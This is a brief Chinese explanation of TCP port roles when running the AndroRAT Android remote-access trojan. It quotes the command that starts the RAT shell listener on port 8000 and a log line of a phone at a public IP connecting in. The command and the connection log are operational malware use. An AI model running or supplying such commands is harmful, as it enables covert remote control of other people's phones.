 端口关系解释
8000 端口：
这是 你服务器监听的端口
命令： python3 androRAT.py --shell -i 0.0.0.0 -p 8000
表示你的 RAT 服务器在 所有网络接口 上监听 8000 端口
60844 端口：
这是 客户端连接的源端口
日志显示： Got connection from ('92.67.33.56', 60844)
表示 IP 92.67.33.56 的手机通过它的 60844 端口 连接到你的服务器
TCP 连接原理
text 复制 下载
手机客户端 (92.67.33.56:60844) → 你的服务器 (0.0.0.0:8000)
源IP:源端口 监听IP:监听端口
为什么是 60844？
这是客户端操作系统随机分配的 临时端口（ephemeral port）